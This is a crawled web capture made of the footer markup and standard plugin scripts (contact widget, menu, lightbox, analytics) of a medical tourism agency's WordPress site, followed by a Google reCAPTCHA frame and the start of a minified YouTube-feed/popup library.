<p style="color: #ffffff;">© 2023 - <a href="/">Almurshidi Medical Tourism Agency</a></p></span></div>


<div class="wpv-grid grid-1-3  wpv-first-level unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-2f339fbdc012c3fe9343488d65297e8f"><h5 style="color: #ffffff; text-align: center;"><a href="#" class="wpv-scroll-to-top wpv-simple-button-border">↑</a></h5></div>


<div class="wpv-grid grid-1-3  wpv-first-level unextended" style="padding-top:0px;padding-bottom:0px" id="wpv-column-35fc8a71219de4cf2db89fd238565044"><span class="eng-dt">
<p style="color: #ffffff;  text-align: right;">For Customer Service &nbsp; &nbsp; <span class="icon shortcode theme " style="font-size:14px !important;color:#B5E0FC;"></span> &nbsp; &nbsp;<strong>+971 503318787 </strong></p></span>
</div></div>
						</div>
					</div>
							
		</div><!-- / .pane-wrapper -->

	</div><!-- / .boxed-layout -->
</div><!-- / #page -->

<div id="wpv-overlay-search">
	<form action="https://almurshidimed.com/" class="searchform" method="get" role="search" novalidate="">
		<label for="overlay-search-field" class="visuallyhidden">Search for:</label>
		<input id="overlay-search-field" type="text" required="required" placeholder="Search..." name="s" value="" />
		<button type="submit" class="icon theme">&#58889;</button>
			</form>
</div>


	<div id="scroll-to-top" class="icon">&#58023;</div>
<script id='wpvpm-menu-item' type='text/html'><li>
	<% if(children.length > 0) { %>
		<a href="#" class="has-children <%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a>
		<div class="mp-level">
			<div class="mp-level-header">
				<h2><%= title %></h2>
				<a class="mp-back" href="#"><%= WpvPushMenu.back %></a>
			</div>
			<ul>
				<% if(! (/^\s*$/.test(url)) ) { %>
					<li><a href="<%= _.escape(url) %>" class="<%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a></li>
				<% } %>
				<%= content %>
			</ul>
		</div>
	<% } else { %>
		<a href="<%= _.escape(url) %>" class="<%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a>
	<% } %>
</li></script><script id='wpvpm-menu-root' type='text/html'><nav id="mp-menu" class="mp-menu">
	<ul>
		<%= content %>
	</ul>
</nav>
</script><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/almurshidimed.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"2338a755a4","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"4276b7707e","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+971503318787","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+971503318787","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4276b7707e","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"971503318787","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=971503318787","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4276b7707e","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"medical@almurshidi.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:medical@almurshidi.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4276b7707e","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.3.51740130915" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.3.5" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.3.5" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/almurshidimed.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="vamtam-push-menu-js-extra">
/* <![CDATA[ */
var WpvPushMenu = {"items":{"title":"Menu","description":"","type":"root","children":[{"url":"https:\/\/almurshidimed.com\/","title":"Home","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page","menu-item-home"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/about-us\/","title":"About Us","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"title":"Medical Services","description":"","type":"item","children":[{"url":"https:\/\/almurshidimed.com\/medical-services\/","title":"Medical Services","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/cosmetic-surgery\/","title":"Cosmetic Surgery","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/non-surgical\/","title":"Non-Surgical","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/dental-treatment\/","title":"Dental Treatment","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/medical-treatments\/","title":"Medical Treatments","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/stem-cells\/","title":"Stem Cells","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},{"url":"https:\/\/almurshidimed.com\/blogs\/","title":"News","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/almurshidimed.com\/contact-us\/","title":"Contact US","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},"back":"Back","jspath":"https:\/\/almurshidimed.com\/wp-content\/plugins\/vamtam-push-menu\/js\/","limit":"959"};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/vamtam-push-menu/js/dist/push-menu.min.js?ver=2.0.9" id="vamtam-push-menu-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/shortcode.min.js?ver=49aa12971dec5f32046a93728318b034" id="shortcode-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/assets/js/twitter-feed.min.js?ver=3.0.8" id="twitterfeed-js"></script>
<script type="text/javascript" src="//platform.vine.co/static/scripts/embed.js" id="twitter-vine-embed-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/plugins/thirdparty/jquery.transit.min.js?ver=0.9.9" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/plugins/thirdparty/jquery.matchheight.min.js?ver=0.5.1" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/plugins/thirdparty/jquery.bxslider.js?ver=4.1.2" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="vamtam-all-js-extra">
/* <![CDATA[ */
var WPV_FRONT = {"content_width":"1260","magnific_close":"Close (Esc)","magnific_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/all.min.js?ver=19.4" id="vamtam-all-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=49aa12971dec5f32046a93728318b034" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=49aa12971dec5f32046a93728318b034" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'auto','easingIn':'easeOutBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
/* PDF */
jQuery('a[href*=".pdf" i],area[href*=".pdf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-pdf');
jQuery('a.fancybox-pdf,area.fancybox-pdf,.fancybox-pdf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','onStart':function(a,i,o){o.type='pdf';},'width':'90%','height':'90%','padding':10,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'autoDimensions':false,'scrolling':'no'}))});
/* SWF */
jQuery('a[href*=".swf" i],area[href*=".swf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-swf');
jQuery('a.fancybox-swf,area.fancybox-swf,.fancybox-swf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'swf','width':680,'height':495,'padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'swf':{'wmode':'opaque','allowfullscreen':true}}))});
/* SVG */
jQuery('a[href*=".svg" i],area[href*=".svg" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-svg');
jQuery('a.fancybox-svg,area.fancybox-svg,.fancybox-svg>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'svg','width':680,'height':495,'padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'svg':{'wmode':'opaque','allowfullscreen':true}}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':882,'height':495,'padding':0,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':882,'height':495,'padding':0,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'padding':0,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://almurshidimed.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			<!-- W3TC-include-js-head -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6bPETRTPZ4a0iHHHo6K86A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768779169244');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://almurshidimed.com/wp-content/plugins/add-youtube-feed/js/youmax-pro.min.js?ver=49aa12971dec5f32046a93728318b034
body_size: 55708
content:
/*------------------------------------------------------------------
Youmax PRO v2.6 by Jake H. from CodeHandling
------------------------------------------------------------------*/

/*--------------------------
Magnific Popup
--------------------------*/
(function(a){typeof define=="function"&&define.amd?define(["jquery"],a):typeof exports=="object"?a(require("jquery")):a(window.jQuery||window.Zepto)})(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w=function(a,b){n.ev.on(i+a+j,b)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},z=function(b){if(b!==v||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),v=b;return n.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isLowIE=n.isIE8=document.all&&!document.addEventListener,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=B(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),s=a(document),n.popupsCache={}},open:function(b){var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else 